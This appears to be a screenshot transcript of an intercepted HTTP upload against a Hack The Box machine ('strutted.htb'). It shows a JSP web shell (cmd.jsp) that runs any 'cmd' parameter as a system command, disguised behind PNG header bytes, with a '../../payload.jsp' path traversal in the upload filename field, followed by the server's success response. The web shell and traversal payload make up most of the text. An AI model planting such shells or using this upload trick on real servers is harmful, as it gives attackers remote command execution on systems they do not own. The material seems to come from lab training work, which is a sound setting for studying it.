 Request
Pretty Raw Hex \n
22 IHDR%ÛVÊPLTE§z=ÚtRNS@æØf
23 IDAT×c`â!¼3IEND®B`
24 <%@ page import="java.util.*,java.io.*"%>
25 <%
26 //
27 // JSP_KIT
28 //
29 // cmd.jsp = Command Execution (unix)
30 //
31 // by: Unknown
32 // modified: 27/06/2003
33 //
34 %>
35 <HTML><BODY>
36 <FORM METHOD="GET" NAME="myform" ACTION="">
37 <INPUT TYPE="text" NAME="cmd">
38 <INPUT TYPE="submit" VALUE="Send">
39 </FORM>
40 <pre>
41 <%
42 if (request.getParameter("cmd") != null) {
43 out.println("Command: " + request.getParameter("cmd") + "<BR>");
44 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
45 OutputStream os = p.getOutputStream();
46 InputStream in = p.getInputStream();
47 DataInputStream dis = new DataInputStream(in);
48 String disr = dis.readLine();
49 while ( disr != null ) {
50 out.println(disr);
51 disr = dis.readLine();
52 }
53 }
54 %>
55 </pre>
56 </BODY></HTML>
57
58 -----------------------------383358371321881793762264597960
59 Content-Disposition: form-data; name="top.UploadFileName";
60
61 ../../payload.jsp
62 -----------------------------383358371321881793762264597960--
63
Response
Pretty Raw Hex Render \n
</a>
</li>
128 <li class="nav-item">
<a class="nav-link" href="/download.action">
Download
</a>
</li>
129 </ul>
130 </div>
131 </nav>
132 </header>
133
134 <div class="content-wrapper">
135 <div class="hero-section">
136 <div class="container">
137 <h1>
Image Upload Successful!
</h1>
138 <p>
Congratulations! Your image has been securely uploaded and is
now accessible via a shareable link.
</p>
139 </div>
140 </div>
141
142 <div class="success-container">
143 <div class="messages">
144
145 <div class="mb-3 mt-1 back-link">
146 <input type="text" class="form-control" style="display:none;"
id="shareableLink" value="http://strutted.htb/s/f1ba4f33"
readonly>
147 <button class="btn btn-outline-secondary" type="button" id="
copyButton">
Copy Shareable Link
</button>
148 </div>
149 <img src="uploads/20250316_231204/../../payload.jsp" alt="Uploaded
File"/>
150
151
152 </div>